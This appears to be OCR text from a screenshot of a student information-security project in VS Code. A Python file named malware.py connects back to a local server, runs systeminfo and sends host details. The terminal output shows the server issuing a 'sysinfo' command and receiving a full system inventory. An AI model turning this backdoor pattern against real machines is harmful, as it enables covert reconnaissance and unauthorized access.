 File Edit Selection View Go Run Terminal Help
malware.py - 03 - Visual Studio Code
server.py U malware.py U
malware.py > data
1 import socket
2 import subprocess
3
4
5 host = '127.0.0.1'
6 port = 8080
7
8 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s :
9 s.connect((host, port))
10 s.send("hello from Erfan Majedi".encode('utf-8'))
11
12 id = subprocess.check_output(['systeminfo']).decode('utf-8').split('\n')
13 li = []
14 for i in range(len(id)) :
15 li.append(str(id[i].split('\r')[: -1]))
123
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
Python
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Anformatic Golestan\Documents\Information Security\Project\03> & "C:/Program Files/Python311/python.exe" "c:/Users/Anformatic Golestan/Documents/Information Security/Project/03/server.py"
connceted by ('127.0.0.1', 1111)
hello from Erfan Majedi
Command ( Enter E for exit) : sysinfo
Host Name: DESKTOP-PB911P5OS Name: Microsoft Windows 10 ProOS Version: 10.0.19044 N/A Build 19044OS Manufacturer: Microsoft CorporationOS Configuration: Standalone WorkstationOS Build Typ
e: Multiprocessor FreeRegistered Owner: Anformatic GolestanRegistered Organization: Product ID: 00330-80000-00000-AA759Original Install Date: 5/25/2021, 7:00:26 AMSystem Boot Time: 12/24/2022, 9:18:11 AMS
ystem Manufacturer: ASUSTeK COMPUTER INC.System Model: VivoBook_ASUSLaptop X571GT_K571GTSystem Type: x64-based PCProcessor(s): 1 Processor(s) Installed. [01]: Intel64 Family 6 Model 1
58 Stepping 10 GenuineIntel ~2592 MhzBIOS Version: American Megatrends Inc. X571GT.308, 12/17/2020Windows Directory: C:\\WINDOWSSystem Directory: C:\\WINDOWS\\system32Boot Device: \\Device\\HarddiskVolume5System
Locale: en-us;English (United States)Input Locale: en-us;English (United States)Time Zone: (UTC+03:30) TehranTotal Physical Memory: 16,235 MBAvailable Physical Memory: 11,485 MBVirtual Memory: Max Size: 18,66
7 MBVirtual Memory: Available: 12,437 MBVirtual Memory: In Use: 6,230 MBPage File Location(s): C:\\pagefile.sysDomain: WORKGROUPLogon Server: \\\\DESKTOP-PB911P5Hotfix(s): 21 Hotfix(s) Installed.
[01]: KB5020872 [02]: KB4562830 [03]: KB4570334 [04]: KB4577586 [05]: KB4580325 [06]: KB4586864
[07]: KB5003791 [08]: KB5012170 [09]: KB5021233 [10]: KB5006753 [11]: KB5007273 [12]: KB5011352
[13]: KB5011651 [14]: KB5014032 [15]: KB5014035 [16]: KB5014671 [17]: KB5015895 [18]: KB5016705
[19]: KB5018506 [20]: KB5020372 [21]: KB5005699Network Card(s): 5 NIC(s) Installed. [01]: Intel(R) Wireless-AC 9560 160MHz
Connection Name: Wi-Fi Status: Media disconnected [02]: Bluetooth Device (Personal Area Network) Connection Name: Bluetooth Network Connection
Status: Media disconnected [03]: Realtek PCIe GbE Family Controller Connection Name: Ethernet Status: Media disconnected
[04]: VMware Virtual Ethernet Adapter for VMnet1 Connection Name: VMware Network Adapter VMnet1 DHCP Enabled: Yes DHCP Server: 192.1
68.157.254 IP address(es) [01]: 192.168.157.1 [02]: fe80::4b73:f64f:ce8b:b182 [05]: VMware Virtual Ethernet Adapter for VMnet8
Connection Name: VMware Network Adapter VMnet8 DHCP Enabled: Yes DHCP Server: 192.168.203.254 IP address(es)
[01]: 192.168.203.1 [02]: fe80::7cf8:af42:3fd3:7a62Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
master* Python 3.11.0 64-bit 0 0 Ln 19, Col 5 (19 selected) Spaces: 4 UTF-8 CRLF Python
Type here to search
6°C Cloudy ENG 7:10 PM
12/25/2022
8